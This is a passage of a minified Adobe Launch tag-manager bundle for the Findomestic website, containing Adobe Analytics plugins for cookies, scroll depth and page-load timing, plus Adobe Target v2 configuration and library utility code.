r)return!1;for(o=0,c=r.length;o<c;o++)if(1==s&&a===r[o]||a.toLowerCase()===r[o].toLowerCase())return!0;return!1}e.exports.inList=t}},"common-analytics-plugins/src/lib/plugins/lowerCaseVars.js":{script:function(e){function t(e){var t=this;t[e]&&("events"!==e&&-1===e.indexOf("contextData")?(t[e]=t[e].toString(),0!==t[e].indexOf("D=")&&(t[e]=t[e].toLowerCase())):-1<e.indexOf("contextData")&&(e=e.substring(e.indexOf(".")+1),t.contextData[e]&&(t.contextData[e]=t.contextData[e].toString().toLowerCase())))}e.exports.lowerCaseVars=t}},"common-analytics-plugins/src/lib/plugins/manageVars.js":{script:function(e){function t(e,t,i){var n=e,r=t,a=i;if("-v"===n)return{plugin:"manageVars",version:"3.0"};var o=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();if(void 0!==o){if(o.contextData.manageVars="3.0",o.blankVars=function(e){this[e]&&(0>e.indexOf("contextData")?this[e]="":(e=e.substring(e.indexOf(".")+1),this.contextData[e]&&(this.contextData[e]="")))},o.lowerCaseVars=function(e){
this[e]&&("events"!==e&&-1===e.indexOf("contextData")?(this[e]=this[e].toString(),0!==this[e].indexOf("D=")&&(this[e]=this[e].toLowerCase())):-1<e.indexOf("contextData")&&(e=e.substring(e.indexOf(".")+1),this.contextData[e]&&(this.contextData[e]=this.contextData[e].toString().toLowerCase())))},o.cleanStr=function(e){function t(e){if("string"==typeof e){for(e=e.replace(/<\/?[^>]+(>|$)/g,"").trim().replace(/[\u2018\u2019\u201A]/g,"'").replace(/\t+/g,"").replace(/[\n\r]/g," ");-1<e.indexOf("  ");)e=e.replace(/\s\s/g," ");return e}return""}this[e]&&"function"==typeof t&&(0>e.indexOf("contextData")?this[e]=t(this[e]):(e=e.substring(e.indexOf(".")+1),this.contextData[e]&&(this.contextData[e]=t(this.contextData[e].toString()))))},o.pt=function(e,t,i,n){if(e&&this[i]){t=(e=e.split(t||",")).length;for(var r,a=0;a<t;a++)if(r=this[i](e[a],n))return r}},!o[n])return!1;r=r||"",a=a||!0;var s,c="pageName,purchaseID,channel,server,pageType,campaign,state,zip,events,products,transactionID";for(s=1;76>s;s++)c+=",prop"+s;for(s=1;251>s;s++)c+=",eVar"+s;for(s=1;6>s;s++)c+=",hier"+s;for(s=1;4>s;s++)c+=",list"+s;for(s in o.contextData)c+=",contextData."+s;if(r){if(1==a)c=r.replace("['",".").replace("']","");else if(0==a){for(x in r=r.split(","),a=c.split(","),c="",r)for(y in-1<r[x].indexOf("contextData")&&(r[x]="contextData."+r[x].split("'")[1]),a)r[x]===a[y]&&(a[y]="");for(y in a)c+=a[y]?","+a[y]:""}return o.pt(c,",",n,0),!0}return!(""!==r||!a||(o.pt(c,",",n,0),0))}}e.exports.manageVars=t}},"common-analytics-plugins/src/lib/plugins/p_fo.js":{script:function(e){function t(e){if("-v"===e)return{plugin:"p_fo",version:"3.0"};e:{if(void 0!==window.s_c_il)for(var t,i=0;i<window.s_c_il.length;i++)if((t=window.s_c_il[i])._c&&"s_c"===t._c){i=t;break e}i=void 0}return void 0!==i&&(i.contextData.p_fo="3.0"),window.__fo||(window.__fo={}),!window.__fo[e]&&(window.__fo[e]={},!0)}e.exports.p_fo=t}},"common-analytics-plugins/src/lib/plugins/performanceCheck.js":{script:function(e){function t(e,t){if(0<=e&&0<=t)return 6e4>e-t&&0<=e-t?parseFloat((e-t)/1e3).toFixed(2):60}e.exports.performanceCheck=t}},"common-analytics-plugins/src/lib/plugins/performanceWriteFull.js":{script:function(e){function t(){var e=this,t=performance.timing;0<t.loadEventEnd&&(clearInterval(e.pi),""===e.c_r("s_plt")&&(e.c_w("s_plt",e.performanceCheck(t.loadEventEnd,t.navigationStart)),e.c_w("s_pltp",e.pageName))),e.ptc=t.loadEventEnd}e.exports.performanceWriteFull=t}},"common-analytics-plugins/src/lib/plugins/performanceWritePart.js":{script:function(e){function t(){var e=this,t=performance;0<t.getEntries().length&&(e.ppfe===t.getEntries().length?clearInterval(e.pwp):e.ppfe=t.getEntries().length),""===e.c_r("s_plt")&&(e.c_w("s_plt",((t.getEntries()[t.getEntries().length-1].responseEnd-t.getEntries()[0].startTime)/1e3).toFixed(2)),e.c_w("s_pltp",e.pageName))}e.exports.performanceWritePart=t}},"common-analytics-plugins/src/lib/plugins/handlePPVevents.js":{script:function(e){function t(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&(s_c_il[e].getPercentPageViewed||s_c_il[e].getPreviousPageActivity)){var i=s_c_il[e];break}if(i&&i.ppvID){var n=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight)),r=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+r,t=Math.min(Math.round(e/n*100),100);var a=Math.floor(e/r);r=Math.floor(n/r);var o="";if(!i.c_r("s_tp")||i.unescape(i.c_r("s_ppv").split(",")[0])!==i.ppvID||i.p_fo(i.ppvID)||1==i.ppvChange&&i.c_r("s_tp")&&n!=i.c_r("s_tp")){if((i.unescape(i.c_r("s_ppv").split(",")[0])!==i.ppvID||i.p_fo(i.ppvID+"1"))&&i.c_w("s_ips",e),i.c_r("s_tp")&&i.unescape(i.c_r("s_ppv").split(",")[0])===i.ppvID){i.c_r("s_tp");var s=-1<(o=i.c_r("s_ppv")).indexOf(",")?o.split(","):[];o=s[0]?s[0]:"",s=s[3]?s[3]:"";var c=i.c_r("s_ips");o=o+","+Math.round(s/n*100)+","+Math.round(c/n*100)+","+s+","+a}i.c_w("s_tp",n)}else o=i.c_r("s_ppv");var l=o&&-1<o.indexOf(",")?o.split(",",6):[];n=0<l.length?l[0]:escape(i.ppvID),s=1<l.length?parseInt(l[1]):t,c=2<l.length?parseInt(l[2]):t;var u=3<l.length?parseInt(l[3]):e,d=4<l.length?parseInt(l[4]):a;l=5<l.length?parseInt(l[5]):r,0<t&&(o=n+","+(t>s?t:s)+","+c+","+(e>u?e:u)+","+(a>d?a:d)+","+(r>l?r:l)),i.c_w("s_ppv",o)}}}e.exports.handlePPVevents=t}},"common-analytics-plugins/src/lib/plugins/getPercentPageViewed.js":{script:function(e){function t(e,t){function i(){if(window.ppvID){var e=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight)),t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,i=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+t,n=Math.min(Math.round(i/e*100),100),r=Math.floor(i/t);t=Math.floor(e/t);var a="";if(!window.cookieRead("s_tp")||decodeURIComponent(window.cookieRead("s_ppv").split(",")[0])!==window.ppvID||window.p_fo(window.ppvID)||1==window.ppvChange&&window.cookieRead("s_tp")&&e!=window.cookieRead("s_tp")){if((decodeURIComponent(window.cookieRead("s_ppv").split(",")[0])!==window.ppvID||window.p_fo(window.ppvID+"1"))&&window.cookieWrite("s_ips",i),window.cookieRead("s_tp")&&decodeURIComponent(window.cookieRead("s_ppv").split(",")[0])===window.ppvID){window.cookieRead("s_tp");var o=-1<(a=window.cookieRead("s_ppv")).indexOf(",")?a.split(","):[];a=o[0]?o[0]:"",o=o[3]?o[3]:"";var s=window.cookieRead("s_ips");a=a+","+Math.round(o/e*100)+","+Math.round(s/e*100)+","+o+","+r}window.cookieWrite("s_tp",e)}else a=window.cookieRead("s_ppv");var c=a&&-1<a.indexOf(",")?a.split(",",6):[];e=0<c.length?c[0]:encodeURIComponent(window.ppvID),o=1<c.length?parseInt(c[1]):n,s=2<c.length?parseInt(c[2]):n;var l=3<c.length?parseInt(c[3]):i,u=4<c.length?parseInt(c[4]):r;c=5<c.length?parseInt(c[5]):t,0<n&&(a=e+","+(n>o?n:o)+","+s+","+(i>l?i:l)+","+(r>u?r:u)+","+(t>c?t:c)),window.cookieWrite("s_ppv",a)}}var n=e,r=t;if("-v"===n)return{plugin:"getPercentPageViewed",version:"5.0.2"};var a=function(){if(void 0!==window.s_c_il)for(var e,t=0;t<window.s_c_il.length;t++)if((e=window.s_c_il[t])._c&&"s_c"===e._c)return e}();void 0!==a&&(a.contextData.getPercentPageViewed="5.0.2"),window.pageName=void 0!==a&&a.pageName||"",window.cookieWrite=window.cookieWrite||function(e,t,i){if("string"==typeof e){var n=window.location.hostname,r=window.location.hostname.split(".").length-1;if(n&&!/^[0-9.]+$/.test(n)){r=2<r?r:2;var a=n.lastIndexOf(".");if(0<=a){for(;0<=a&&1<r;)a=n.lastIndexOf(".",a-1),r--;a=0<a?n.substring(a):n}}if(g=a,t=void 0!==t?""+t:"",i||""===t)if(""===t&&(i=-60),"number"==typeof i){var o=new Date;o.setTime(o.getTime()+6e4*i)}else o=i;return!(!e||(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; secure; path=/;"+(i?" expires="+o.toUTCString()+";":"")+(g?" domain="+g+";":""),void 0===window.cookieRead))&&window.cookieRead(e)===t}},window.cookieRead=window.cookieRead||function(e){if("string"!=typeof e)return"";e=encodeURIComponent(e);var t=" "+document.cookie,i=t.indexOf(" "+e+"="),n=0>i?i:t.indexOf(";",i);return(e=0>i?"":decodeURIComponent(t.substring(i+2+e.length,0>n?t.length:n)))?e:""},window.p_fo=window.p_fo||function(e){return window.__fo||(window.__fo={}),!window.__fo[e]&&(window.__fo[e]={},!0)};var o=window.cookieRead("s_ppv");o=-1<o.indexOf(",")?o.split(","):[],n=n||(window.pageName?window.pageName:document.location.href),o[0]=decodeURIComponent(o[0]),window.ppvChange=void 0===r||1==r,void 0!==a&&a.linkType&&"o"===a.linkType||(window.ppvID&&window.ppvID===n||(window.ppvID=n,window.cookieWrite("s_ppv",""),i()),window.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",i,!1),window.addEventListener("click",i,!1),window.addEventListener("scroll",i,!1)),this._ppvPreviousPage=o[0]?o[0]:"",this._ppvHighestPercentViewed=o[1]?o[1]:"",this._ppvInitialPercentViewed=o[2]?o[2]:"",this._ppvHighestPixelsSeen=o[3]?o[3]:"",this._ppvFoldsSeen=o[4]?o[4]:"",this._ppvFoldsAvailable=o[5]?o[5]:"")}e.exports.getPercentPageViewed=t}},"common-analytics-plugins/src/lib/plugins/pt.js":{script:function(e){function t(e,t,i,n){var r=e,a=t,o=i,s=n;if("-v"===r)return{plugin:"pt",version:"3.0"};e:{if(void 0!==window.s_c_il)for(var c,l=0;l<window.s_c_il.length;l++)if((c=window.s_c_il[l])._c&&"s_c"===c._c){l=c;break e}l=void 0}if(void 0!==l&&(l.contextData.pt="3.0",r&&l[o])){a=(r=r.split(a||",")).length;for(var u=0;u<a;u++)if(c=l[o](r[u],s))return c}}e.exports.pt=t}},"common-analytics-plugins/src/lib/plugins/rfl.js":{script:function(e){function t(e,t,i,n,r){var a=e,o=t,s=i,c=n,l=r;if("-v"===a)return{plugin:"rfl",version:"2.1"};e:{if(void 0!==window.s_c_il)for(var u,d=0;d<window.s_c_il.length;d++)if((u=window.s_c_il[d])._c&&"s_c"===u._c){d=u;break e}d=void 0}if(void 0!==d&&(d.contextData.rfl="2.1"),!a||!o)return"";d=[],u="",s=s||",",c=c||s,l=l||!1,s=(a=a.split(s)).length;for(var f=0;f<s;f++)-1<a[f].indexOf(":")&&((u=a[f].split(":"))[1]=u[0]+":"+u[1],a[f]=u[0]),-1<a[f].indexOf("=")&&((u=a[f].split("="))[1]=u[0]+"="+u[1],a[f]=u[0]),a[f]!==o&&u?d.push(u[1]):a[f]!==o?d.push(a[f]):a[f]===o&&l&&(u?d.push(u[1]):d.push(a[f]),l=!1),u="";return d.join(c)}e.exports.rfl=t}},"common-analytics-plugins/src/lib/plugins/twoDecimals.js":{script:function(e){function t(e){return void 0===e||void 0===e||isNaN(e)?0:Number(Number(e).toFixed(2))}e.exports.twoDecimals=t}},"common-analytics-plugins/src/lib/plugins/zeroPad.js":{script:function(e){function t(e,t){if(e=parseInt(e),t=parseInt(t),isNaN(e)||isNaN(t))return"";var i=t-e.toString().length+1;return Array(+(0<i&&i)).join("0")+e}e.exports.zeroPad=t}},"common-analytics-plugins/src/lib/plugins/randomNumber.js":{script:function(e){function t(e){e="number"==typeof e?17>Math.abs(e)?Math.round(Math.abs(e)):17:10;for(var t="1",i=0;i<e;i++)t+="0";return t=Number(t),(t=Math.floor(Math.random().toFixed(e)*t)+"").length!==e&&"undefined"!=typeof zeroPad&&(t=zeroPad(t,e)),t}e.exports.randomNumber=t}}}},"adobe-target-v2":{displayName:"Adobe Target v2",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP6cd760aa51e0473a9d97b5c19aae7257/",settings:{targetSettings:{enabled:!0,timeout:"3000",version:"2.11.7",endpoint:"/rest/v1/delivery",imsOrgId:"0ECD467352783C540A490D45@AdobeOrg",clientCode:"findomestic",secureOnly:!1,serverState:{},optinEnabled:!1,serverDomain:"smetrics.findomestic.it",urlSizeLimit:2048,viewsEnabled:!0,optoutEnabled:!1,globalMboxName:"target-global-mbox",bodyHiddenStyle:"body {opacity: 0}",pageLoadEnabled:!0,analyticsLogging:"server_side",deviceIdLifetime:632448e5,bodyHidingEnabled:!0,decisioningMethod:"server-side",sessionIdLifetime:186e4,visitorApiTimeout:2e3,authoringScriptUrl:"//cdn.tt.omtrdc.net/cdn/target-vec.js",overrideMboxEdgeServer:!1,selectorsPollingTimeout:5e3,defaultContentHiddenStyle:"visibility: hidden;",defaultContentVisibleStyle:"visibility: visible;",overrideMboxEdgeServerTimeout:186e4,supplementalDataIdParamTimeout:30}},modules:{"adobe-target-v2/lib/firePageLoad.js":{name:"fire-page-load",displayName:"Fire Page Load Request",script:function(e,t,i,n){"use strict";function r(){return a.adobe&&a.adobe.target&&a.adobe.target.VERSION}var a=i("@adobe/reactor-window"),o=i("./modules/libs/at-launch"),s=o.initConfig,c=o.initDelivery,l=i("./modules/page-load"),u=i("./messages");e.exports=function(e){var t=l(e);r()?(s(t),c()):a.console&&n.logger.warn(u.NO_REQUEST)}}},"adobe-target-v2/lib/loadTarget.js":{name:"load-target",displayName:"Load Target",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-window"),r=i("@adobe/reactor-document"),a=i("./modules/load-target"),o=a.initLibrarySettings,s=a.overridePublicApi,c=i("./modules/optin"),l=c.shouldUseOptIn,u=c.isTargetApproved,d=i("./analyticsIntegration");e.exports=function(){var e=o();e&&e.enabled?((0,i("./modules/libs/at-launch").init)(n,r,e),l()&&!u()||d()):s(n)}}},"adobe-target-v2/lib/triggerView.js":{name:"trigger-view",displayName:"Trigger View",script:function(e,t,i){"use strict";var n=i("@adobe/reactor-window");e.exports=function(e){n.adobe&&n.adobe.target&&n.adobe.target.triggerView&&n.adobe.target.triggerView(e.viewName,e.page)}}},"adobe-target-v2/lib/modules/libs/at-launch.js":{script:function(e,t,i){"use strict";function n(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}function a(e,t,i){return t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function o(e,t){return l(e)||d(e,t)||f(e,t)||g()}function s(e){return c(e)||u(e)||f(e)||m()}function c(e){if(Array.isArray(e))return p(e)}function l(e){if(Array.isArray(e))return e}function u(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function d(e,t){var i=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=i){var n,r,a=[],o=!0,s=!1;try{for(i=i.call(e);!(o=(n=i.next()).done)&&(a.push(n.value),!t||a.length!==t);o=!0);}catch(e){s=!0,r=e}finally{try{o||null==i.return||i.return()}finally{if(s)throw r}}return a}}function f(e,t){if(e){if("string"==typeof e)return p(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?p(e,t):void 0}}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function m(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function g(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function h(e){return null==e}function v(e){return _d.call(e)}function b(e){return v(e)}function y(e){var t=r(e);return null!=e&&("object"===t||"function"===t)}function _(e){return!!y(e)&&b(e)===kd}function k(e){return e}function P(e){return _(e)?e:k}function V(e){return h(e)?[]:Object.keys(e)}function S(e,t){return h(t)?[]:(bd(t)?Sd:wd)(P(e),t)}function w(e){return e&&e.length?e[0]:void 0}function E(e){return h(e)?[]:[].concat.apply([],e)}function A(e){for(var t=this,i=e?e.length:0,n=i;n-=1;)if(!_(e[n]))throw new TypeError("Expected a function");return function(){for(var n=0,r=arguments.length,a=new Array(r),o=0;o<r;o++)a[o]=arguments[o];for(var s=i?e[n].apply(t,a):a[0];(n+=1)<i;)s=e[n].call(t,s);return s}}function L(e,t){h(t)||(bd(t)?Pd:Vd)(P(e),t)}function j(e){return null!=e&&"object"===r(e)}function C(e){return"string"==typeof e||!bd(e)&&j(e)&&b(e)===Ed}function I(e){if(!C(e))return-1;for(var t=0,i=e.length,n=0;n<i;n+=1)t=(t<<5)-t+e.charCodeAt(n)&4294967295;return t}function T(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=Ad}function x(e){return null!=e&&T(e.length)&&!_(e)}function N(e,t){return Ld((function(e){return t[e]}),e)}function O(e){for(var t=0,i=e.length,n=Array(i);t<i;)n[t]=e[t],t+=1;return n}function R(e){return e.split("")}function D(e){return h(e)?[]:x(e)?C(e)?R(e):O(e):N(V(e),e)}function z(e){if(null==e)return!0;if(x(e)&&(bd(e)||C(e)||_(e.splice)))return!e.length;for(var t in e)if(Cd.call(e,t))return!1;return!0}function F(e){return h(e)?"":Td.call(e)}function M(e){return C(e)?!F(e):z(e)}function U(e){return"number"==typeof e||j(e)&&b(e)===Nd}function G(e){return Object.getPrototypeOf(Object(e))}function H(e){if(!j(e)||b(e)!==Od)return!1;var t=G(e);if(null===t)return!0;var i=Fd.call(t,"constructor")&&t.constructor;return"function"==typeof i&&i instanceof i&&zd.call(i)===Md}function B(e,t){return bd(t)?t.join(e||""):""}function q(e,t){return h(t)?[]:(bd(t)?Ld:Ud)(P(e),t)}function W(){return(new Date).getTime()}function $(e,t,i){return h(i)?t:(bd(i)?Gd:Hd)(P(e),t,i)}function Y(e){return null==e?e:qd.call(e)}function J(e,t){return M(t)?[]:t.split(e||"")}function K(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,Number(t)||0)}function Q(e){clearTimeout(e)}function X(e){return void 0===e}function Z(e){return!X(e)}function ee(e){return!!e.execute&&!!e.execute.pageLoad}function te(e){return!!e.execute&&!!e.execute.mboxes&&e.execute.mboxes.length||0}function ie(e){return!!e.prefetch&&!!e.prefetch.pageLoad}function ne(e){return!!e.prefetch&&!!e.prefetch.mboxes&&e.prefetch.mboxes.length||0}function re(e){return!!e.prefetch&&!!e.prefetch.views&&e.prefetch.views.length||0}function ae(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(e&&U(e))return+e.toFixed(t)}function oe(){function e(e){n.push(e)}function t(){var e=n;return n=[],e}function i(){return n.length>0}var n=[];return{addEntry:e,getAndClearEntries:t,hasEntries:i}}function se(){function e(e){return e.edgeHost?$d.EDGE:$d.LOCAL}function t(e){var t={},i=ee(e),n=te(e),r=ie(e),a=ne(e),o=re(e);return i&&(t.executePageLoad=i),n&&(t.executeMboxCount=n),r&&(t.prefetchPageLoad=r),a&&(t.prefetchMboxCount=a),o&&(t.prefetchViewCount=o),t}function i(e){var t={};return e.dns&&(t.dns=ae(e.dns)),e.tls&&(t.tls=ae(e.tls)),e.timeToFirstByte&&(t.timeToFirstByte=ae(e.timeToFirstByte)),e.download&&(t.download=ae(e.download)),e.responseSize&&(t.responseSize=ae(e.responseSize)),t}function n(e){var t={};return e.execution&&(t.execution=ae(e.execution)),e.parsing&&(t.parsing=ae(e.parsing)),e.request&&(t.request=i(e.request)),pd.default(e,t)}function r(e){g.addEntry(n(e))}function a(e){p&&r({requestId:e.requestId,timestamp:W()})}function o(e,t){p&&r({requestId:e,timestamp:W(),execution:t})}function s(e,t){r(pd.default(t,{requestId:e,timestamp:W()}))}function c(e,t){p&&t&&s(e,t)}function l(i,n,r){var a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m;if(p&&n){var o=i.requestId,c=pd.default(t(i),{decisioningMethod:a}),l={mode:e(r),features:c};s(o,pd.default(n,l))}}function u(){return g.getAndClearEntries()}function d(){return g.hasEntries()}function f(e){return d()?pd.default(e,{telemetry:{entries:u()}}):e}var p=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],m=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Wd.SERVER_SIDE,g=arguments.length>2&&void 0!==arguments[2]?arguments[2]:oe();return{addDeliveryRequestEntry:l,addArtifactRequestEntry:c,addRenderEntry:o,addServerStateEntry:a,getAndClearEntries:u,hasEntries:d,addTelemetryToDeliveryRequest:f}}function ce(e,t){return e(t={exports:{}},t.exports),t.exports}function le(){function e(e){var t=(Z(a[e])?a[e]:0)+1;return a[e]=t,""+e+t}function t(t){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e(t):t;return X(o[i])&&(o[i]=Qd()),i}function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(X(o[e]))return-1;var i=Qd()-o[e]-t;return s[e]=i,i}function n(e){delete a[e],delete o[e],delete s[e]}function r(){a={},o={},s={}}var a={},o={},s={};return{timeStart:t,timeEnd:i,getTimings:function(){return s},getTiming:function(e){return s[e]},clearTiming:n,reset:r}}function ue(){var e=window.crypto||window.msCrypto;return!h(e)&&e.getRandomValues&&_(e.getRandomValues)&&e.getRandomValues.bind(e)}function de(){return tf(ef)}function fe(){for(var e=[],t=0;t<256;t+=1)e.push((t+256).toString(16).substr(1));return e}function pe(e){for(var t=[],i=0;i<16;i+=1)t.push(nf[e[i]]);return B("",t).toLowerCase()}function me(e){var t=e();return t[6]=15&t[6]|64,t[8]=63&t[8]|128,pe(t)}function ge(){return me(de)}function he(e,t){e[sm]&&(h(t[mm])||(e[Ym]=t[mm]),L((function(i){h(t[i])||(e[i]=t[i])}),qg))}function ve(e){var t=e.documentMode;return!t||t>=10}function be(e){var t=e.compatMode;return t&&"CSS1Compat"===t}function ye(e){return Gg.test(e)}function _e(e){if(ye(e))return e;var t=Y(J(".",e)),i=t.length;return i>=3&&Hg.test(t[1])?t[2]+"."+t[1]+"."+t[0]:1===i?t[0]:t[1]+"."+t[0]}function ke(e,t,i){var n="";e.location.protocol===Ug||(n=_e(e.location.hostname)),i[Cm]=n,i[sm]=be(t)&&ve(t),he(i,e[Hm]||{})}function Pe(e){ke(Mg,Fg,e);var t=Mg.location.protocol===Ug;(Bg=pd.default({},e))[ym]=e[ym]/1e3,Bg[_m]=e[_m]/1e3,Bg[jm]=Bg[Em]||t?"https:":""}function Ve(){return Bg}function Se(e){try{return window.URLSearchParams?s(new URLSearchParams(decodeURIComponent(e)).entries()).reduce((function(e,t){var i=o(t,2),n=i[0],r=i[1];return e[n]=r,e}),{}):Wg(e)}catch(e){return{}}}function we(e){try{return $g(e)}catch(e){return""}}function Ee(e){try{return decodeURIComponent(e)}catch(t){return e}}function Ae(e){try{return encodeURIComponent(e)}catch(t){return e}}function Le(e){if(Jg[e])return Jg[e];Yg.href=e;var t=Zd(Yg.href);return t.queryKey=Se(t.query),Jg[e]=t,Jg[e]}function je(e,t,i){return{name:e,value:t,expires:i}}function Ce(e,t,i){Qg(e,t,i),eh[e]=t.toString()}function Ie(e){return void 0!==eh[e]||(eh[e]=Kg(e)),eh[e]}function Te(e){Xg(e),delete eh[e]}function xe(e){var t=J("#",e);return z(t)||t.length<3||isNaN(parseInt(t[2],10))?null:je(Ee(t[0]),Ee(t[1]),Number(t[2]))}function Ne(e){return M(e)?[]:J("|",e)}function Oe(){var e=Ie(Zg);if(sd===e)return th;sd=e;var t=q(xe,Ne(e)),i=Math.ceil(W()/1e3);return th=$((function(e,t){return e[t.name]=t,e}),{},S((function(e){return y(e)&&i<=e.expires}),t))}function Re(e){var t=(ih=Oe())[e];return y(t)?t.value:""}function De(e){return B("#",[Ae(e.name),Ae(e.value),e.expires])}function ze(e){return e.expires}function Fe(e){var t=q(ze,e);return Math.max.apply(null,t)}function Me(e,t,i){var n=D(ih=e),r=Math.abs(1e3*Fe(n)-W()),a=B("|",q(De,n)),o=new Date(W()+r),s=pd.default({domain:t,expires:o,secure:i},i?{sameSite:Ig}:{});Ce(Zg,a,s)}function Ue(e){var t=e.name,i=e.value,n=e.expires,r=e.domain,a=e.secure;ih||(ih=Oe()),ih[t]=je(t,i.toString(),Math.ceil(n+W()/1e3)),Me(ih,r,a)}function Ge(e){return xd(Ie(e))}function He(e,t){var i=Se(e.location.search);return xd(i[t])}function Be(e,t){var i=e.referrer;if(window.URL)return new URL(i,window.location).searchParams.has(t);var n=Le(i).queryKey;return!h(n)&&xd(n[t])}function qe(e,t,i){return Ge(i)||He(e,i)||Be(t,i)}function We(){var e=Ve(),t=e[Cm],i=e[Em],n=pd.default({domain:t,secure:i},i?{sameSite:Ig}:{});Ce(Uf,Gf,n);var r=Ie(Uf)===Gf;return Te(Uf),r}function $e(){return qe(Mg,Fg,Ff)}function Ye(){return Ve()[sm]&&We()&&!$e()}function Je(){return qe(Mg,Fg,zf)}function Ke(){return qe(Mg,Fg,Mf)}function Qe(e,t){var i=e.console;return!h(i)&&_(i[t])}function Xe(e,t){var i=e.console;Qe(e,"warn")&&i.warn.apply(i,[nh].concat(t))}function Ze(e,t){var i=e.console;Qe(e,"debug")&&Je()&&i.debug.apply(i,[nh].concat(t))}function et(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];Xe(Mg,t)}function tt(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];Ze(Mg,t)}function it(e){return $((function(t,i){return t[i]=e[i],t}),{},qg)}function nt(e,t,i){var n=e[Gm]||[];if(e[Gm]=n,i){var r=n.push;n[gm]=rh,n[Fm]=it(t),n[Mm]=[],n[Um]=[],n.push=function(e){n[Um].push(pd.default({timestamp:W()},e)),r.call(this,e)}}}function rt(e,t,i,n){t===Um&&e[Gm].push(i),n&&t!==Um&&e[Gm][t].push(pd.default({timestamp:W()},i))}function at(){nt(Mg,Ve(),Je())}function ot(e){rt(Mg,Um,e,Je())}function st(e){rt(Mg,Mm,e,Je())}function ct(){return _(oh)}function lt(e){return new oh(e)}function ut(){var e=Fg.createTextNode(""),t=function(){e.textContent=e.textContent.length>0?"":"a"},i=[];return lt((function(){for(var e=i.length,t=0;t<e;t+=1)i[t]();i.splice(0,e)})).observe(e,{characterData:!0}),function(e){i.push(e),t()}}function dt(){return function(e){var t=ah("<script>");t.on("readystatechange",(function(){t.on("readystatechange",null),t.remove(),t=null,e()})),ah(Fg.documentElement).append(t)}}function ft(){ct()?hd.default._setImmediateFn(ut()):-1!==Mg.navigator.userAgent.indexOf("MSIE 10")&&hd.default._setImmediateFn(dt())}function pt(e){return new hd.default(e)}function mt(e){return hd.default.resolve(e)}function gt(e){return hd.default.reject(e)}function ht(e){return bd(e)?hd.default.race(e):gt(new TypeError(sh))}function vt(e){return bd(e)?hd.default.all(e):gt(new TypeError(sh))}function bt(e,t,i){var n=-1;return ht([e,pt((function(e,r){n=K((function(){return r(new Error(i))}),t)}))]).then((function(e){return Q(n),e}),(function(e){throw Q(n),e}))}function yt(e){if(h(e[gg]))return!1;var t=e[gg];if(h(t[hg]))return!1;var i=t[hg];return _(i[bg])&&_(i[vg])}function _t(e,t){return!!t&&yt(e)}function kt(e,t){if(!yt(e))return!0;var i=e[gg][hg],n=(e[gg][hg][yg]||{})[t];return i[vg](n)}function Pt(e,t){if(!yt(e))return mt(!0);var i=e[gg][hg],n=(e[gg][hg][yg]||{})[t];return pt((function(e,t){i[bg]((function(){i[vg](n)?e(!0):t(Vg)}),!0)}))}function Vt(){var e=Ve()[Pg];return _t(Mg,e)}function St(){return kt(Mg,_g)}function wt(){return kt(Mg,kg)}function Et(){return Pt(Mg,_g)}function At(){return Se(Mg.location.search)[Nm]}function Lt(e,t){Ue({name:Dm,value:e,expires:t[_m],domain:t[Cm],secure:t[Em]})}function jt(e,t){var i=0;return function(){var n=Date.now();n-i>=t&&(e.apply(void 0,arguments),i=n)}}function Ct(e){Lt(e,Ve())}function It(){if(Vt()&&!St())return ch;var e=At();if(xd(e))return Ct(e),Re(Dm);var t=Re(Dm);return M(t)?Ct(ch):lh(t),Re(Dm)}function Tt(e){var t=Ve();Ue({name:Om,value:e,expires:t[ym],domain:t[Cm],secure:t[Em]})}function xt(){return Re(Om)}function Nt(e){if(M(e))return"";var t=uh.exec(e);return z(t)||2!==t.length?"":t[1]}function Ot(){if(!Ve()[Vm])return"";var e=Ie(Rm);return 